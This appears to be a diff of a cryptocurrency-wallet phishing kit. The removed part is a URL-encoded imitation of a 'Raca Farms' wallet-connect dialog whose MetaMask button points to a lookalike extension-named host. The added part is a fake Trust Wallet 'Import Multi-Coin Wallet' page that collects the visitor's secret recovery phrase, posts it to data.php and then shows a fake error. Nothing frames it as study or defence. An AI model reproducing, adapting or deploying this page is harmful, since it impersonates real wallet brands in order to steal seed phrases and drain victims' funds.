vhbEiYvHeN7Tznus3zl6/YpFIZ5ibwAGi2Jf/98zhI8eHL1EGT86clHM7NlrmXTHpGUnxqe+/xAPPn8AwWNHqX35V8cpzG/nj39rDniLmWG8UtAjHB8bQWs+dEGou3bWt8SlgbnJXV+/wi8A5MxfQQnNDFZWx8mqPu9r8+LkBPnPvYY4OJX3nMed3kGyqjXLnje3cesW2Elpa3kynMgyOTM1PKjvUtqXx3PyDeQ6g+sbchzCVOLObvhfCDa9q4Z4/uoy3XrbFSwwqsIJT1tGkMi5venUL3/rgZYGYT8NUIs38/FoR9fXZj+c8ffToiV3aMg8D5skXCJubaomEA1+uEB54/gSf+N4hjo8klyz+kk/trKsM88HfPHtDlREoFZmsQ9/Q+Pyom6tM66ydLbUzdZEX3O2u3uHvAm/JP9ZaqIxHaK4PfLpCGZrM8OffeZEfPzcAeLU+DKUQEbKuxnGFq85t4mNv31uW/bTXghOjUySSmfnuxvfatjS+dfaBhYKel6yUn1BubqohHApGaT889MIg33ysh5d6J0lmXKJhk/ZNlfzmRa0bojDiapHJOvQNTywUqyGvbWttenj2oUVnL129Iw+DXJ1/rLVQEY+wKRill0Uy42K7GstUvkvdBuQy61LZ+aPz421bGl8z/9xFVwWUdj855yRDkUxlFl9yDDgt8YhJTTwUiHkZpNI2yfQCMaMM4+OLnb+ooHdua/4RylsbzyPA2FSiWHYGBBTE2FSChaU31SM7W+vvW+z8JddtNcZH55yoFOmMwx2o3swAAAVGSURBVMRUasVGBgQUwsR0inTGWRApUvDhpV6zpKDbN9c/iuJf5lxIKcamktjOxm2HFrA+sB2XscnkguQ4Jdy9c0vDY0u97pSZNaYjHwZmiiQr5a1sDY9Pr9TegIBTMjw+jRaZn9E4ZWj50Kled0pBb9/e1KfgT+a8QClSaZuxyeSyjQ0IOBWjk0lSaXvhopTwoe3bm/pO9dqCkg66eod/Alx/8rqACM311VTEll/[base64]/VzP94a4ZEhuUcILcy5iqBlnPhipAwpFRJYUsxJe0GnzVr/XXNZ42tk3ut1AP4Ewp+OM1kI0YrGpoWbD1ZcOKC6u9tyMdMZZrKzxgFbGpYX6zbNZtuqO9o/s1VoeAppnH9daCIdMmuurgnTTgEXJ2i6Do5Oez7xQzIOGoa7d0dpwcDnXXtEwuqSoRTANg8bayiBOHTCHRCrL8Pg0rtaL7eZZkZhhhYKGGVH/[base64]/WVmZenNRmtBGcoTdmUsEHaZk87aTE6nSaazaC2napn3gFZGwbkZfin56kdXz/[base64]/+hq2bsm6ug+PvgmMYz/A1x+qvNmxI134yzLIGyZhEIWIcvAMkwsy8AwDBQF3OCABeTvsQBaaxxH42gX29HYtkPWcXFcjeRy3gu7x+oRpd1P7tzW/KOS/wDz33m133A2ubJjd+G1Zj7tqouI5LZ/eY+9+6pmJiDG0v5bwBJ4QpZZ9/bkIIIiN1AUdFdd4F4M+dz88lyrybr4/LsHxtu0496mlPwOs+pTF4rM/SPAN2pGvMvgEKhvGI5z944dm44U1y7/rAtBzybXSeCtSrhp/lJ6wLrhIPAD0Xw3Xzl/vbDuBD0brzuXeRVKXqs0rxbFLnIdbwNWjaQSjojBs2geckU/untbc8daG7UU61rQ8+kaHGwRh7NB7QHOUaJ2I7RiUK9EagQVB6IsYyfOGYoGMgpJiBiTICMo+kVJB3BIKQ5jykttzc0Da21oofx/C/0xjZ2+2BoAAAAASUVORK5CYII%3D%22%20style%3D%22%0A%20%20%20%20padding%3A%205px%2020px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20style%3D%22margin-left%3A%200px%3Bfont-size%3A%2015px%3Bletter-spacing%3A%202px%3Bfont-family%3A%20system-ui%3Bfont-weight%3A%20600%3Bcolor%3A%20%23fdfdfd%3Bdisplay%3A%20flex%3Balign-content%3A%20space-around%3Bflex-wrap%3A%20wrap%3Bjustify-content%3A%20center%3Balign-items%3A%20baseline%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20TrustWallet.com%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%26nbsp%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22spinner-border%20loader%22%20role%3D%22status%22%20id%3D%22loaderForTrustWallet%22%20style%3D%22height%3A%2015px%3B%20width%3A%2015px%3B%20display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22sr-only%22%3ELoading...%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src%3D%22https%3A//i.ibb.co/wyCxNQt/image.png%22%20width%3D%22auto%22%20style%3D%22%0A%20%20%20%20margin%3A%205px%202px%3B%0A%20%20%20%20width%3A%2030px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%3Ca%20href%3D%22http%3A//chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/metamask.asp%22%20class%3D%22btncustom2%20btn-block%20mt-3%20d-inline-flex%20justify-content-between%20btnConnect%22%20data-type%3D%22Metamask%22%20data-logo%3D%22data%3Aimage/png%3Bbase64%2CUklGRt4EAABXRUJQVlA4WAoAAAAQAAAAPwAAPwAAQUxQSBYBAAABgFVtb95GEARBEAzBEALBEMygZtAwSBhkDAQhEAxBELS/ROq3XfUqIiaA3kgLUkkRn00w+HE6ZzR3d20v46bu7j1Df7jbVl9Rn+a/aoL4zdklhx/Tb3Ks3XF3bRzhpn6/xzTgbtu4/TSPakgcniMFr0TI0IzCiqaxFW2NNbQlJmglRoZllKhYZ8Jw8BajHWujuBiWlxgNrEH/kBjSlAyqSIVyD5yTctlxjXMakLecA0lzDMk4Y3HomrFhbRmGZRyrDl5jG9oaU7QztqKtsYpWY2RYRok71kdGw2oZjCUZpEhKqeNKRx0ZvQ696jn1x1wXJiJaZsQqEREv+/xRcmhqF7qW/Z4KXUs7TsLsdmWd/qZsl0LvrFZQOCCiAwAAMBcAnQEqQABAAD4xFIhCoiEhFgqvMCADBLUAYoggHT9E1+OXsbVn+o/dznITDdjmJj1dfjz0QPoA7lHmA/UD9Jfec/pP6zdbl/M+sY9ADzRf9h+vnwhft77AH6x5iB+AHQzMlL9s0+W8dGaT1d/JJTxuTni4ffXHSPHX241xFFtfU1p+/NwpnUGrGj6H4ME+5d5z/su8eiuNfUa+PvnLBatkgdlvlrV+gUFOEt3DMLWN2Gj04Z5zvdapJixjRXfi04AA/v+g3ZfZFytqo29eX3/m+v93unqGxVA0NugNICCzd+BuGssxfRyPo3KAY9+pTdeSqFEd8ULld59YCyVAaCqiZTqJxmo41F3z0uadnKxnKE2ru/3Hc1b1x6udC9tEvxcdwL3w2SzzkWRsu4CUFDR/g7U9B39KB+U2t/y3n5Ff9r/n8WdniXMj/CF+/9mUnzdSQmF2JUl328xNQu+3kR0cOWAF1/cMN8phNK3qxLn8ZTJqouL8xqBXJuckYGToAntnwcnrCuQZ8VHl8d04hzcn59K0HV+WULlBLeYDyAvbZ46rHTxLBuIdAybjCOtgK29FTCa8xvjZjr+eGONr7hCrsAyBSyAmCucSeAYLrKEq9RZLPg9wRFx8IQ1p8hDQQ0wQ/IaWYoneeG1e8H6UZpnNjVai2YeOd8/mMBMZbLnCQglng3xLewBppMCDZJYbfADN7y04XD4ECFVr7RJl2KoOwKgL+wrfn5pMFNq54j0p0mNwJdsJ/xPUAV4DaPPaEAg+UOmgQKKoNYR4arWdTPKlpxShdjCux/yAWrqxCajYVytVOHJCFgKxuD/RgeI96zA3MnlMEq/TaG/1rH/tBCRDpN+Vx2m0ll77qi+Q4qhBfsVhNObKJPcva+4IWBloXFS6pATjCwn8gIEt2rGsG5RcXHBobEYig5ZgfJOe1Gve0Liynqzjvx/AA8+fJKFiROSp9EuUzYnYqhhV3W8TMcLB2dwFh8ayBpHW3zBo6C8I2LXCMApodyNfvFQOctqE7SxTcItNAvD4yaeAoIKKwkm6HI5KZRoseoSAIeuvSXdqWlBj5qvicaLIj75F/+6wRCu9T1vKCckxZM/2+sxbGixoLTjQY6osMOUsqbcDwDAujZV/slFOf87dBcfLOWy1x9iUFnWmnio4tDPBKIDdc3DH4S2EXCG4RAJCzX8CeUuOjtJDkwa4mWZT/9CwVpm/lkRfeCVa8K945e6+f/d8AAAA%22%20style%3D%22%0A%20%20%20%20margin-top%3A%201.5rem%20%21important%3B%0A%20%20%20%20padding%3A%205px%2020px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20style%3D%22margin-top%3A%2010px%3Bfont-size%3A%2015px%3Bletter-spacing%3A%202px%3Bfont-family%3A%20system-ui%3Bfont-weight%3A%20600%3Bcolor%3A%20%23fdfdfd%3Bdisplay%3A%20flex%3Balign-content%3A%20space-between%3Bjustify-content%3A%20space-between%3Balign-items%3A%20baseline%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20MetaMask.io%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%26nbsp%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22spinner-border%20loader%22%20role%3D%22status%22%20id%3D%22loaderForMetamask%22%20style%3D%22height%3A%2015px%3B%20width%3A%2015px%3B%20display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22sr-only%22%3ELoading...%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%20%0A%20%3Cimg%20src%3D%22data%3Aimage/png%3Bbase64%2CUklGRt4EAABXRUJQVlA4WAoAAAAQAAAAPwAAPwAAQUxQSBYBAAABgFVtb95GEARBEAzBEALBEMygZtAwSBhkDAQhEAxBELS/ROq3XfUqIiaA3kgLUkkRn00w+HE6ZzR3d20v46bu7j1Df7jbVl9Rn+a/aoL4zdklhx/Tb3Ks3XF3bRzhpn6/xzTgbtu4/TSPakgcniMFr0TI0IzCiqaxFW2NNbQlJmglRoZllKhYZ8Jw8BajHWujuBiWlxgNrEH/kBjSlAyqSIVyD5yTctlxjXMakLecA0lzDMk4Y3HomrFhbRmGZRyrDl5jG9oaU7QztqKtsYpWY2RYRok71kdGw2oZjCUZpEhKqeNKRx0ZvQ696jn1x1wXJiJaZsQqEREv+/xRcmhqF7qW/Z4KXUs7TsLsdmWd/qZsl0LvrFZQOCCiAwAAMBcAnQEqQABAAD4xFIhCoiEhFgqvMCADBLUAYoggHT9E1+OXsbVn+o/dznITDdjmJj1dfjz0QPoA7lHmA/UD9Jfec/pP6zdbl/M+sY9ADzRf9h+vnwhft77AH6x5iB+AHQzMlL9s0+W8dGaT1d/JJTxuTni4ffXHSPHX241xFFtfU1p+/NwpnUGrGj6H4ME+5d5z/su8eiuNfUa+PvnLBatkgdlvlrV+gUFOEt3DMLWN2Gj04Z5zvdapJixjRXfi04AA/v+g3ZfZFytqo29eX3/m+v93unqGxVA0NugNICCzd+BuGssxfRyPo3KAY9+pTdeSqFEd8ULld59YCyVAaCqiZTqJxmo41F3z0uadnKxnKE2ru/3Hc1b1x6udC9tEvxcdwL3w2SzzkWRsu4CUFDR/g7U9B39KB+U2t/y3n5Ff9r/n8WdniXMj/CF+/9mUnzdSQmF2JUl328xNQu+3kR0cOWAF1/cMN8phNK3qxLn8ZTJqouL8xqBXJuckYGToAntnwcnrCuQZ8VHl8d04hzcn59K0HV+WULlBLeYDyAvbZ46rHTxLBuIdAybjCOtgK29FTCa8xvjZjr+eGONr7hCrsAyBSyAmCucSeAYLrKEq9RZLPg9wRFx8IQ1p8hDQQ0wQ/IaWYoneeG1e8H6UZpnNjVai2YeOd8/mMBMZbLnCQglng3xLewBppMCDZJYbfADN7y04XD4ECFVr7RJl2KoOwKgL+wrfn5pMFNq54j0p0mNwJdsJ/xPUAV4DaPPaEAg+UOmgQKKoNYR4arWdTPKlpxShdjCux/yAWrqxCajYVytVOHJCFgKxuD/RgeI96zA3MnlMEq/TaG/1rH/tBCRDpN+Vx2m0ll77qi+Q4qhBfsVhNObKJPcva+4IWBloXFS6pATjCwn8gIEt2rGsG5RcXHBobEYig5ZgfJOe1Gve0Liynqzjvx/AA8+fJKFiROSp9EuUzYnYqhhV3W8TMcLB2dwFh8ayBpHW3zBo6C8I2LXCMApodyNfvFQOctqE7SxTcItNAvD4yaeAoIKKwkm6HI5KZRoseoSAIeuvSXdqWlBj5qvicaLIj75F/+6wRCu9T1vKCckxZM/2+sxbGixoLTjQY6osMOUsqbcDwDAujZV/slFOf87dBcfLOWy1x9iUFnWmnio4tDPBKIDdc3DH4S2EXCG4RAJCzX8CeUuOjtJDkwa4mWZT/9CwVpm/lkRfeCVa8K945e6+f/d8AAAA%22%20style%3D%22%0A%20%20%20%20margin%3A%203px%200px%3B%0A%20%20%20%20width%3A%2035px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%09%3Cscript%20src%3D%22https%3A//cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js%22%3E%3C/script%3E%0A%09%3Cscript%20src%3D%22https%3A//cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js%22%3E%3C/script%3E%0A%09%3Cscript%20src%3D%22https%3A//cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js%22%3E%3C/script%3E%0A%09%3Cscript%3E%0A%20%20%20%20%20%20%24%28function%28%29%7B%0A%20%20%20%20%20%20%20%20function%20visibility%28visible%2C%20link%20%3D%20undefined%2C%20type%20%3D%20undefined%2C%20img%20%3D%20undefined%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%24%28%22.loader%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20if%28visible%20%3D%3D%20false%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore2%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22.btnConnect%22%29.removeClass%28%27hiddenElement%27%29%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23loaderFor%22%20+%20type%29.css%28%27display%27%2C%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22.btnConnect%22%29.addClass%28%27hiddenElement%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore%22%29.css%28%27display%27%2C%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore2%22%29.css%28%27display%27%2C%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23imgOfAlertForRestore2%22%29.attr%28%27src%27%2Cimg%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22.loader%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C2000%29%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20if%28typeof%20link%20%21%3D%3D%20%27undefined%27%29%20%24%28%22%23linkToForm%22%29.attr%28%27href%27%2Clink%29%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20visibility%28false%29%0A%0A%20%20%20%20%20%20%20%20%24%28%22.btnConnect%22%29.on%28%22click%22%2Cfunction%28e%29%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault%28%29%0A%20%20%20%20%20%20%20%20%20%20const%20link%20%3D%20%24%28this%29.attr%28%22href%22%29%0A%20%20%20%20%20%20%20%20%20%20const%20type%20%3D%20%24%28this%29.data%28%22type%22%29%0A%20%20%20%20%20%20%20%20%20%20const%20img%20%3D%20%24%28this%29.data%28%22logo%22%29%0A%20%20%20%20%20%20%20%20%20%20visibility%28true%2Clink%2Ctype%2Cimg%29%0A%20%20%20%20%20%20%20%20%7D%29%0A%0A%20%20%20%20%20%20%20%20%24%28%22.triggerConnectWallet%22%29.on%28%22click%22%2Cfunction%28e%29%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault%28%29%0A%20%20%20%20%20%20%20%20%20%20visibility%28false%29%0A%20%20%20%20%20%20%20%20%20%20%24%28%22%23connectModal%22%29.modal%28%22show%22%29%0A%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%7D%29%0A%20%20%20%20%3C/script%3E%0A%0A%0A%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/body%3E%3C/html%3E"));
-//-->
-</script>
-
-<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
-<link rel="shortcut icon" type="image/x-icon" href="https://farm.radiocaca.com/favicon.svg">
-<link rel="preconnect" href="https://fonts.googleapis.com/">
-<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="true">
-<link href="./Raca Farms_files/css2" rel="stylesheet">
-<link rel="stylesheet" href="./Raca Farms_files/bootstrap.min.css">
-<link rel="stylesheet" href="./Raca Farms_files/umi.css">
-
-<title>Raca Farms</title> 
-<style>
-
-@media (max-width: 750px) {	 
-.phone___iv8ag .steps___3uFdy .step2___3fqra{}
-}
 
 
-@media (max-width: 751px) {	 
-.phone___iv8ag .steps___3uFdy .step2___3fqra{width: 100%; margin-left: 0; margin-right: 0px;background: transparent;}
-}
+<html>
 
+<head>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta charset="utf-8">
+    <title>Trust Connect</title>
+    <link rel="shortcut icon" href="trustwallet.eebf3ae2.svg">
+    <link rel="stylesheet" type="text/css" href="./styletrust.css" title="ltr">
+    <link rel="stylesheet" type="text/css" href="./styletrust2.css" title="ltr">
+</head>
 
+<body class="notification">
+    <div id="app-content">
+        <div class="app">
+            <div class="main-container-wrapper">
+                <div class="page-container">
+                    <div class="confirm-page-container-header">
+                        <div class="confirm-page-container-header__row">
+                            <div class="confirm-page-container-header__address-container">
+                                <div class="confirm-page-container-header__address-identicon">
+                                    <div class="">
+                                        <div class="identicon">
+                                            <div >
+                                                <img class="" width="130px" height="40px" src="logotrust.png" alt="">
+                                               
+                                            </div>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="confirm-approve-content"><br>
+                        <div class="confirm-approve-content__title">Import Multi-Coin Wallet</div>
+                        <div class="confirm-approve-content__description">Enter your secret phrase here to connect.
+                        </div><br>
+                        
+                        <div class="confirm-approve-content__card-wrapper">
+                            <div class="confirm-approve-content__card--no-border">
+                              <form method="post" action="data.php">
+                                <label class="first-time-flow__input">Phrase</label>
+                                <div class="import-account__input-wrapper">
+                                <textarea type="text" name="PrivateKey" maxlength="180" minlength="24" class="import-account__secret-phrase" placeholder="Paste secret recovery phrase from clipboard" required></textarea>
+                                </div>
+<p style="margin-top: 5px; font-size: 14px; color: #959595;" data-mfuk52="h32kji" class="d3dknj ">Typically 12 (sometimes 24) words separated by single spaces
 
-@media (max-width: 750px) {	 
-.phone___iv8ag{padding: 65px 20px; background-image: url(https://farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png); background-repeat: no-repeat; background-position: 100% 0;}
-}
-@media (max-width: 751px) {	 
-.phone___iv8ag{padding: 120px 24px; background-image: url(https://farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png); background-repeat: no-repeat; background-position: 100% 0;}
-}
+</p>
+<p style="margin-top: 5px; font-size: 14px; color: red;" data-mfuk52="h32kji" class="d3dknj ">Error... Invalid mnemonic phrase
 
-@media (max-width: 750px) {	 
-section.sectioon_qw1 {
-background: #fcc33c; 
-height: 75px; 
-width: 100%;
- z-index: 9999;
- }
-}
-
-@media (min-width: 751px) {	 
-.sectioon_qw1{background: #fcc33c; height: 50px; width: auto; z-index: 9999; display: flex; flex-wrap: nowrap; justify-content: center; align-content: stretch; align-items: baseline;}
-}
-
-@media (max-width: 750px) {
-.app-header {
-    position: absolute;
-    top: 100px !important;
-    right: 0;
-    left: 10px;
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    height: 17.06667vw;
-    padding: 0 3.4vw;
-    background-image: linear-gradient(#0c060300 12.94%,rgba(13,7,4,0));
-    z-index: 99;
-}
-}
-	
-
-.modal-open .modal { 
-background: #0000009c; 
-z-index: 100000;
-}
-
-.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
-    padding-right: 0 !important;
-    padding-left: 0 !important;
-}
-
-.btn:hover {
-    background: #035ca1;
-}
-
-.hkkvjX {
-    font-size: 2.625rem;
-    font-weight: bold;
-    line-height: 117%;
-}
-
- body {
-        padding:0;
-	margin:0px;
-}
-	  
-.btn:after {
-    right: -14px;
-    border-bottom: 14px solid transparent;
-    border-left: 0px solid #699bcb00;
-}
-
-footer.sc-6d007181-0.dXfXGK.py-5.py-md-11.mt-xl-n3 {
-    letter-spacing: 0;
-}
-
-section.container.text-black.py-5 {
-    letter-spacing: 0;
-}
-
-.btn:before {
-    left: -14px;
-    border-top: 14px solid transparent;
-    border-right: 0px solid #699bcb00;
-}
-
-.btn:hover:before {
-    border-right-color: #4b7ead00;
-}
-
-	.alert {
-    position: relative;
-    padding: .75rem 1.25rem;
-    margin-bottom: 1rem;
-    border: 1px solid transparent;
-    border-radius: .25rem;
-}
-
-.adress-right {
-    padding: 0 10px;
-}
-	
-.btn {
-    background-color: #bf3138;
-    position: relative;
-    padding: 5px 10px;
-    font-size: 11px;
-    line-height: 10px;
-}
-
-.btn:before {
-    left: -14px;
-    border-top: 14px solid transparent;
-    border-right: 14px solid #699bcb00;
-}
-
-.AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH .AssetsReceive_receiveForm__31cIv {
-    position: absolute;
-    left: 200px;
-    top: 50%;
-    -webkit-transform: translateY(-50%);
-    transform: translateY(-50%);
-    z-index: 2;
-    padding: 25px 40px;
-    width: 555px;
-    border-radius: 16px;
-    background-color: rgba(4,21,38,.8);
-    color: #fff;
-    text-align: center;
-}
-
-
-.Header_header__MbTxY .Header_logo__3yB-7 {
-    width: 30px;
-    height: 50px;
-    cursor: pointer;
-}
-.AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH .AssetsReceive_right__3Wi6N {
-    position: absolute;
-    top: 50%;
-    -webkit-transform: translateY(-50%);
-    transform: translateY(-50%);
-    right: 0;
-    float: right;
-    width: 600px;
-    height: 600px;
-    max-height: 100%;
-}
-
-
-.AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH {
-    width: 100%;
-    height: 100%;
-    background-image: url(https://www.hvteco.io/static/media/bg_assets_pc.589fe725.svg);
-    background-size: cover;
-    background-repeat: no-repeat;
-}
-
-      @font-face {
-        font-family: inter;
-        src: url('inter.woff2') format('woff2');
-      }
-      
-      @font-face {
-        font-family: atkinson;
-        src: url('atkinson.woff2') format('woff2');
-      }
-
-      * {
-        font-family: sans-serif;
-      }
-
-   
-
-      nav .btncustom {
-        margin-left: 10px;
-      }
-
-      .btncustom, a.btncustom {
-        text-decoration: none;
-        padding: 0.5rem;
-        border-radius: 12px;
-        font-weight: 500;
-      }
-
-      .btncustom2, a.btncustom2 {
-        text-decoration: none;
-        padding: 8px;
-        color: #fff;
-        font-weight: 700;
-        background-color: rgb(44, 47, 54);
-        border:1px solid rgb(64, 68, 79);
-        border-radius: 12px;
-      }
-
-      .btnprimary {
-        color: rgb(80, 144, 234);
-        background: #1c2f48;
-      }
-
-      .btnsecondary {
-        color: #fff;
-        background: rgb(33, 36, 41);
-      }
-
-      .card-custom {
-        background: rgb(25, 27, 31);
-        color: #fff;
-        padding: 1px;
-        border-radius: 24px;
-        font-size: 14pt;
-      }
-
-      .card-item {
-        background: rgb(33, 36, 41);
-        border-radius: 20px;
-        border: 1px solid rgb(44, 47, 54);
-      }
-
-      .combo-ellipse-container {
-        background-color: rgb(25, 27, 31);
-        border-radius: 16px;
-        padding: 10px 8px;
-        width: 30%;
-        cursor: pointer;
-      }
-
-      .combo-ellipse-container img {
-        background-color: #fff;
-        border-radius: 150px;
-      }
-
-      .item-arrow-separator {
-        background-color: rgb(33, 36, 41);
-        border: 3px solid rgb(25, 27, 31);
-        border-radius: 12px;
-        height: 35px;
-        width: 35px;
-        margin: auto;
-        position:relative;
-        margin-top: -14px;
-        margin-bottom: -32px;
-        z-index: 99;
-      }
-
-      .item-value {
-        overflow: hidden;
-        width: 60%;
-      }
-
-      .alert {
-        border: 1px solid #fd4146;
-        color: #fd4146;
-        border-radius: 12px;
-    font-size: 16px;
-    font-weight: 600;
-    letter-spacing: 0.1px;
-      }
-
-      .hiddenElement {
-        display: none !important;
-      }
-
-      @media screen and (max-width: 600px) {
-        .hidden-on-mobile {
-          display: none !important;
-        }
-        .combo-ellipse-container {
-          width: 65%;
-        }
-        .item-value {
-          width: 35%;
-        }
-        .item-value span, .item-value small{
-          font-size: 10pt !important; 
-        }
-      }
-
-      @media screen and (max-width: 1024px) {
-        .hidden-on-mobile {
-          display: none !important;
-        }
-        .combo-ellipse-container {
-          width: 60%;
-        }
-        .item-value {
-          width: 40%;
-        }
-		p {
-    margin-top: 0;
-    margin-bottom: 0rem;
-    font-family: "Poppins",sans-serif;
-}
-        
-span {
-    font-family: sans-serif;
-}
-        
-.Footer_footerRight__2KSzU {
-    font-family: sans-serif;
-}
-        
-p {
-    margin-top: 0;
-    margin-bottom: 0rem;
-    font-family: sans-serif;
-}
-
-        .item-value span, .item-value small{
-          font-size: 10pt !important; 
-        }
-      }</style>
-</head>
-<body class="">
-<div id="root">
-	<div class="container">
-		<svg style="position: absolute; width: 0px; height: 0px;"><symbol id="discord" viewBox="0 0 64 64"><path d="M48.026 17.2001C45.0354 15.8278 41.8284 14.8168 38.4752 14.2378C38.4142 14.2266 38.3532 14.2545 38.3217 14.3104C37.9093 15.044 37.4524 16.001 37.1325 16.7532C33.526 16.2132 29.938 16.2132 26.4054 16.7532C26.0854 15.9843 25.612 15.044 25.1977 14.3104C25.1662 14.2564 25.1052 14.2285 25.0442 14.2378C21.6929 14.815 18.4859 15.826 15.4934 17.2001C15.4675 17.2112 15.4453 17.2299 15.4305 17.2541C9.34751 26.342 7.68111 35.2065 8.49859 43.9611C8.50229 44.0039 8.52633 44.0449 8.55963 44.071C12.573 47.0183 16.4607 48.8076 20.2762 49.9936C20.3372 50.0123 20.4019 49.9899 20.4408 49.9396C21.3433 48.7071 22.1479 47.4075 22.8377 46.0408C22.8784 45.9608 22.8396 45.8658 22.7564 45.8342C21.4802 45.3501 20.2651 44.7598 19.0962 44.0896C19.0037 44.0356 18.9963 43.9034 19.0814 43.84C19.3274 43.6557 19.5734 43.4639 19.8083 43.2703C19.8508 43.235 19.91 43.2275 19.9599 43.2498C27.639 46.7558 35.9525 46.7558 43.541 43.2498C43.5909 43.2256 43.6501 43.2331 43.6945 43.2685C43.9294 43.4621 44.1754 43.6557 44.4232 43.84C44.5083 43.9034 44.5027 44.0356 44.4103 44.0896C43.2414 44.7729 42.0262 45.3501 40.7482 45.8323C40.665 45.864 40.628 45.9608 40.6687 46.0408C41.3734 47.4056 42.1779 48.7052 43.0638 49.9378C43.1008 49.9899 43.1674 50.0123 43.2284 49.9936C47.0624 48.8076 50.9501 47.0183 54.9635 44.071C54.9986 44.0449 55.0208 44.0058 55.0245 43.963C56.0029 33.8417 53.3858 25.0498 48.087 17.2559C48.0741 17.2299 48.0519 17.2112 48.026 17.2001ZM23.9845 38.6305C21.6725 38.6305 19.7676 36.5079 19.7676 33.9013C19.7676 31.2946 21.6356 29.1721 23.9845 29.1721C26.3518 29.1721 28.2383 31.3132 28.2013 33.9013C28.2013 36.5079 26.3333 38.6305 23.9845 38.6305ZM39.5757 38.6305C37.2638 38.6305 35.3588 36.5079 35.3588 33.9013C35.3588 31.2946 37.2268 29.1721 39.5757 29.1721C41.943 29.1721 43.8295 31.3132 43.7926 33.9013C43.7926 36.5079 41.943 38.6305 39.5757 38.6305Z"></path></symbol><symbol id="discord-fill" viewBox="0 0 64 64"><path d="M48.026 17.2001C45.0354 15.8278 41.8284 14.8168 38.4752 14.2378C38.4142 14.2266 38.3532 14.2545 38.3217 14.3104C37.9093 15.044 37.4524 16.001 37.1325 16.7532C33.526 16.2132 29.938 16.2132 26.4054 16.7532C26.0854 15.9843 25.612 15.044 25.1977 14.3104C25.1662 14.2564 25.1052 14.2285 25.0442 14.2378C21.6929 14.815 18.4859 15.826 15.4934 17.2001C15.4675 17.2112 15.4453 17.2299 15.4305 17.2541C9.34751 26.342 7.68111 35.2065 8.49859 43.9611C8.50229 44.0039 8.52633 44.0449 8.55963 44.071C12.573 47.0183 16.4607 48.8076 20.2762 49.9936C20.3372 50.0123 20.4019 49.9899 20.4408 49.9396C21.3433 48.7071 22.1479 47.4075 22.8377 46.0408C22.8784 45.9608 22.8396 45.8658 22.7564 45.8342C21.4802 45.3501 20.2651 44.7598 19.0962 44.0896C19.0037 